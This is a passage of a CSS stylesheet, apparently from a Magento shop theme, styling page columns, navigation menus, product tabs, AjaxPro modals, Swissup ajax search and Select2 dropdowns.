  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 980px;
    padding-left: 10px;
    padding-right: 10px;
    width: auto;
  }
  .page-main {
    width: 100%;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 58.33333333%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 79.16666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 79.16666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 15px;
  }
  .page-layout-3columns .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 15px;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 15px;
  }
  .page-layout-3columns .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .main {
    padding-left: 15px;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 25px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: #fafafa;
    font-weight: 400;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    color: #303030;
    line-height: 40px;
    padding: 0 15px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #333333;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0;
    color: #d96708;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .navigation .level0 .submenu {
    background: #ffffff;
    border: 1px solid #e5e5e5;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.19);
    font-weight: 400;
    min-width: 230px;
    padding: 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul:before,
  .navigation .level0 .submenu > ul:after {
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .navigation .level0 .submenu > ul:before {
    color: #ffffff;
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ffffff;
    z-index: 4;
  }
  .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #e5e5e5;
    color: #e5e5e5;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    color: #303030;
    padding: 10px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: #efefef;
    color: #333333;
    text-decoration: none;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0;
    color: #d96708;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\f105';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\f0d7';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .navigation li {
    position: relative;
  }
  .navigation .level0 > .level-top {
    text-transform: none;
    font-family: inherit;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .legend {
    border-bottom: 1px solid #c5c5c5;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
    border-bottom: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 10px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #666666;
    text-decoration: none;
    background: #f6f6f6;
    border: 1px solid #cfe2f1;
    border-bottom: none;
    height: 40px;
    padding: 1px 25px 1px 25px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #666666;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #666666;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #d96708;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #ffffff;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #d96708;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 2px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    margin-top: 43px;
    padding: 35px 25px 35px 25px;
    border: 1px solid #cfe2f1;
  }
  .product.data.items:not(.accordion) > .item.title > .switch,
  .product.data.items.collapsed > [role=tablist] > .item.title > .switch {
    box-shadow: inset 0 -12px 10px -14px rgba(0, 0, 0, 0.2);
    border-color: #cfe2f1;
    margin-top: 0px;
  }
  .product.data.items:not(.accordion) > .item.title.active > .switch,
  .product.data.items.collapsed > [role=tablist] > .item.title.active > .switch,
  .product.data.items:not(.accordion) > .item.title.active > .switch:focus,
  .product.data.items.collapsed > [role=tablist] > .item.title.active > .switch:focus,
  .product.data.items:not(.accordion) > .item.title.active > .switch:hover,
  .product.data.items.collapsed > [role=tablist] > .item.title.active > .switch:hover {
    box-shadow: none;
    border-color: #cfe2f1;
    z-index: 3;
    padding-top: 1px;
    padding-bottom: 2px;
    margin-top: 0;
  }
  .product.data.items .item.title a:after {
    display: none;
  }
  .actions-toolbar {
    text-align: left;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 15px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .popup-content .fieldset .actions-toolbar .secondary {
    display: inline-block;
    float: none;
  }
  .popup-content .fieldset .actions-toolbar .action.cancel {
    margin-top: 6px;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  /**
     * @codingStandardsIgnoreStart
     */
  #store-selector .form-continue .actions-toolbar > .primary {
    float: right;
  }
  #store-selector .form-continue .actions-toolbar .action.primary {
    margin: 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  /* Overwriting Magento's padding for the method title to make
       sure our KP methods have the same height as the core methods */
  .klarna-payments-method > .payment-method-title {
    padding: 11.5px 0;
  }
  .ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products-grid .product-items {
    display: flex;
    flex-direction: row;
    justify-content: space-around;
  }
  .ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products-grid .product-items .product-item {
    flex-grow: 1;
  }
  .ajaxpro-modal-dialog.ajaxpro-popup-simple:not(.ajaxpro-modal-dialog-slide) .modal-inner-wrap {
    max-width: 400px;
  }
  .ajaxpro-modal-dialog.modal-popup.modal-slide .modal-footer {
    text-align: center;
    justify-content: center;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide {
    left: auto;
    max-width: 95%;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide .ajaxpro-continue-button {
    display: none;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .modal-inner-wrap {
    max-width: 600px;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .suggestpage-activity {
    flex-direction: column;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .suggestpage-activity .col-1,
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .suggestpage-activity .col-2 {
    width: 100%;
    border: 0;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .suggestpage-activity .actions button {
    margin: 5px 0;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container {
    display: flex;
    flex-direction: column;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container .cart-summary,
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container form.form-cart {
    width: 100%;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container .cart-summary .cart.table-wrapper .col.price,
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container form.form-cart .cart.table-wrapper .col.price,
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container .cart-summary .cart.table-wrapper .col.subtotal,
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container form.form-cart .cart.table-wrapper .col.subtotal,
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container .cart-summary .cart.table-wrapper .col.qty,
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container form.form-cart .cart.table-wrapper .col.qty {
    font-size: 1.3rem;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container .cart-summary .cart.table-wrapper .product-item-photo,
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container form.form-cart .cart.table-wrapper .product-item-photo {
    max-width: 80px;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-discount #block-discount {
    min-width: 200px;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-discount #coupon_code {
    min-width: 155px;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-minicart {
    max-width: 420px;
    width: 100%;
  }
  .breeze-gallery .images {
    overflow: visible;
    flex-wrap: wrap;
  }
  .breeze-gallery .images .item {
    width: calc((100% - (var(--gallery-columns-gap) * var(--gallery-columns-count) - var(--gallery-columns-gap))) / var(--gallery-columns-count));
  }
  .block-swissup-ajaxsearch-results .grid {
    display: flex !important;
  }
  .block-swissup-ajaxsearch-results .grid .product-item-info-wrapper {
    min-width: 450px;
    flex-grow: 2;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(160px, 33.333%));
  }
  .block-swissup-ajaxsearch-results .grid .product-item-info-wrapper .product-item-info {
    border-bottom: none;
    margin: 0;
    box-sizing: border-box;
  }
  .block-swissup-ajaxsearch-results .grid .product-item-info-wrapper .product-item-info .product-item-photo,
  .block-swissup-ajaxsearch-results .grid .product-item-info-wrapper .product-item-info .product-item-details {
    max-width: none;
    display: block;
    text-align: center;
  }
  .block-swissup-ajaxsearch-results .grid .product-item-info-wrapper .product-item-info .product-info-stock-sku {
    justify-content: center;
  }
  .block-swissup-ajaxsearch-results .grid .custom-item-info-wrapper {
    order: -1;
    flex-grow: 1;
    min-width: 170px;
    max-width: 250px;
  }
  ul.select2-results__options > li.select2-results__option {
    margin: 0;
    padding: 1px 6px;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper {
    display: block;
    box-sizing: border-box;
    padding: 0;
    border: 1px solid #cccccc;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    margin-right: -1px;
    background: #ffffff;
    position: relative;
    z-index: 1;
    max-width: 30%;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper + .origin .input-text {
    box-shadow: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-container + .select2-container {
    right: auto !important;
    left: 0 !important;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-container + .select2-container--open .select2-dropdown {
    right: auto;
    left: -1px;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown {
    min-width: 250px;
    max-width: 450px;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown::before {
    left: 15px;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown::after {
    left: 14px;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-container--default .select2-results {
    padding: 3px;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-container--default .select2-results > .select2-results__options {
    padding-right: 3px;
    -webkit-overflow-scrolling: touch;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-container--default .select2-results > .select2-results__options::-webkit-scrollbar {
    width: 6px;
    height: 6px;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-container--default .select2-results > .select2-results__options::-webkit-scrollbar-track {
    background-color: #ededed;
    border-radius: 4px;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-container--default .select2-results > .select2-results__options::-webkit-scrollbar-thumb {
    background-color: #cccccc;
    border-radius: 4px;
  }
  .block-swissup-ajaxsearch .select2-container,
  .block-swissup-ajaxsearch .select2-container .select2-selection--single,
  .block-swissup-ajaxsearch .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 100%;
  }
  .block-swissup-ajaxsearch .select2-container .select2-selection--single {
    display: flex;
    align-items: center;
    height: 100%;
    border: 0;
    border-radius: 0;
    background: none;
  }
  .block-swissup-ajaxsearch .select2-container--default {
    color: inherit;
  }
  .block-swissup-ajaxsearch .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 0;
  }
  .block-swissup-ajaxsearch .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-top-color: currentColor;
  }
  .block-swissup-ajaxsearch .select2-container--default .select2-selection--single .select2-selection__rendered {
    height: auto;
    line-height: normal;
    color: inherit;
  }
  .block-swissup-ajaxsearch .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-bottom-color: currentColor;
  }
  .block-swissup-ajaxsearch .select2-container--default .select2-search--dropdown .select2-search__field {
    box-shadow: none;
    height: auto;
  }
  .block-swissup-ajaxsearch.block-search .actions .action.search {
    display: block;
    position: absolute;
    top: 0;
  }
  .block-swissup-ajaxsearch.block-search .field.search {
    display: flex;
    flex-wrap: nowrap;
  }
  .block-swissup-ajaxsearch.block-search .field.search .origin {
    flex-grow: 1;
  }
  .block-swissup-ajaxsearch ._block-content-loading {
    position: static;
  }
  .block-swissup-ajaxsearch .loading-mask {
    right: 32px;
  }
  .swissup-ajaxsearch-folded-loading .header .block.block-search,
  .block-search.block-swissup-ajaxsearch.folded {
    width: 32px;
    height: 32px;
    opacity: 0;
    padding: 0;
  }
  .swissup-ajaxsearch-folded-loading .header .block.block-search .field.search,
  .block-search.block-swissup-ajaxsearch.folded .field.search {
    position: absolute;
    width: 0;
    height: 0;
    padding: 0;
    overflow: hidden;
  }
  .swissup-ajaxsearch-folded-loading .header .block.block-search .action.search,
  .block-search.block-swissup-ajaxsearch.folded .action.search {
    width: 32px;
    height: 32px;
    right: 0;
  }
  .swissup-ajaxsearch-folded-loading .header .block.block-search .action.search:before,
  .block-search.block-swissup-ajaxsearch.folded .action.search:before {
    font-size: 19px;
  }
  .block-search.block-swissup-ajaxsearch.folded {
    opacity: 1;
  }
  .block-search.block-swissup-ajaxsearch.folded .field.search {
    z-index: 1000;
    opacity: 0;
    visibility: hidden;
  }
  .block-search.block-swissup-ajaxsearch.folded .input-inner-wrapper .close {
    display: none;
    /* used for fullscreen mode only */
    width: 24px;
    height: 24px;
  }
  .block-search.block-swissup-ajaxsearch.folded .actions {
    z-index: 1001;
  }
  .block-search.block-swissup-ajaxsearch.folded .actions .action.close {
    position: absolute;
    z-index: 1001;
    top: 4px;
    right: 4px;
  }
  .block-search.block-swissup-ajaxsearch.folded .action.search .loading-mask {
    display: none;
  }
  .block-search.block-swissup-ajaxsearch.folded.shown .field.search {
    opacity: 1;
    width: auto;
    height: auto;
    visibility: visible;
    overflow: visible;
    min-width: 350px;
    padding: 10px 10px;
    top: -10px;
    transition: 300ms opacity ease-in-out;
  }
  .block-search.block-swissup-ajaxsearch.folded.shown .action.search {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    right: 2px;
  }
  .block-search.block-swissup-ajaxsearch.folded.shown .actions .action.close {
    width: 24px;
    height: 24px;
    transition: 300ms opacity ease-in-out;
    opacity: 1;
    overflow: visible;
  }
  .ajaxsearch-mask {
    opacity: 0;
    position: fixed;
    background: rgba(255, 255, 255, 0);
    z-index: 999;
  }
  .ajaxsearch-mask.shown {
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 1;
    transition: 300ms opacity ease-in-out;
  }
  .block-search.block-swissup-ajaxsearch.inline .field.search {
    background-color: #ffffff;
  }
  .block-search.block-swissup-ajaxsearch.inline .field.search .input-text {
    box-shadow: 0 0 0 3px #eaeaea;
  }
  .block-search.block-swissup-ajaxsearch.inline .swissup-ajaxsearch-filter-category-wrapper {
    flex-shrink: 0;
    min-width: 90px;
    width: 90px;
    margin-right: -90px;
  }
  .block-search.block-swissup-ajaxsearch.inline .swissup-ajaxsearch-filter-category-wrapper + .origin .input-text {
    padding-left: 95px;
  }
  .block-search.block-swissup-ajaxsearch.inline.shown .field.search {
    left: auto;
    right: -10px;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .field.search .input-text,
  .block-search.block-swissup-ajaxsearch.fullscreen .field.search .select2-selection--single {
    font-size: 40px;
    font-weight: 600;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .field.search .control,
  .block-search.block-swissup-ajaxsearch.fullscreen .field.search .input-text,
  .block-search.block-swissup-ajaxsearch.fullscreen .field.search .input-wrapper,
  .block-search.block-swissup-ajaxsearch.fullscreen .field.search .twitter-typeahead {
    height: 100%;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .field.search .input-text {
    border: 0;
    box-shadow: none;
    background: #ffffff;
    padding-left: 15px;
    padding-top: 0;
    padding-bottom: 0;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .field.search .input-text::placeholder {
    color: #cacaca;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .swissup-ajaxsearch-filter-category-wrapper {
    border: 0;
    background: #ffffff;
    border-right: 4px solid #333333;
    min-width: 140px;
    max-width: 200px;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .input-inner-wrapper .action.close {
    display: flex;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen.shown {
    z-index: 9999;
    position: static;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen.shown .field.search {
    z-index: 1000;
    left: 0;
    right: 0;
    top: 0;
    height: 80px;
    padding-left: 10%;
    padding-right: 10%;
    transition: 0ms opacity ease-in-out;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen.shown .actions .action.close {
    display: none !important;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .block-swissup-ajaxsearch-results {
    margin-top: 10px;
    padding-top: 10px;
    border: 0;
    border-top: 0;
    box-shadow: none;
    filter: none;
    max-width: none;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .block-swissup-ajaxsearch-results::before,
  .block-search.block-swissup-ajaxsearch.fullscreen .block-swissup-ajaxsearch-results::after {
    display: none;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .block-swissup-ajaxsearch-results .tt-dataset {
    max-height: none;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .block-swissup-ajaxsearch-results .list {
    font-size: 1.5rem;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .ajaxsearch-mask {
    background: #ffffff;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .ajaxsearch-mask.shown {
    transition: 0ms opacity ease-in-out;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .select2-container--default .select2-selection--single .select2-selection__arrow {
    right: 7px;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .select2-container--default .select2-results > .select2-results__options {
    max-height: 400px;
  }
  .select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
  }
  .select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 28px;
    user-select: none;
    -webkit-user-select: none;
  }
  .select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    padding-left: 8px;
    padding-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .select2-container .select2-selection--single .select2-selection__clear {
    position: relative;
  }
  .select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding-right: 8px;
    padding-left: 20px;
  }
  .select2-container .select2-selection--multiple {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    min-height: 32px;
    user-select: none;
    -webkit-user-select: none;
  }
  .select2-container .select2-selection--multiple .select2-selection__rendered {
    display: inline-block;
    overflow: hidden;
    padding-left: 8px;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .select2-container .select2-search--inline {
    float: left;
  }
  .select2-container .select2-search--inline .select2-search__field {
    box-sizing: border-box;
    border: none;
    font-size: 100%;
    margin-top: 5px;
    padding: 0;
  }
  .select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
  }
  .select2-dropdown {
    background-color: white;
    border: 1px solid #aaa;
    border-radius: 4px;
    box-sizing: border-box;
    display: block;
    position: absolute;
    left: -100000px;
    width: 100%;
    z-index: 1051;
  }
  .select2-results {
    display: block;
  }
  .select2-results__options {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .select2-results__option {
    padding: 6px;
    user-select: none;
    -webkit-user-select: none;
  }
  .select2-results__option[aria-selected] {
    cursor: pointer;
  }
  .select2-container--open .select2-dropdown {
    left: 0;
  }
  .select2-container--open .select2-dropdown--above {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .select2-container--open .select2-dropdown--below {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  .select2-search--dropdown {
    display: block;
    padding: 4px;
  }
  .select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    box-sizing: border-box;
  }
  .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
  }
  .select2-search--dropdown.select2-search--hide {
    display: none;
  }
  .select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0);
  }
  .select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    -webkit-clip-path: inset(50%) !important;
    clip-path: inset(50%) !important;
    height: 1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
    white-space: nowrap !important;
  }
  .select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #aaa;
    border-radius: 4px;
  }
  .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px;
  }
  .select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
  }
  .select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #999;
  }
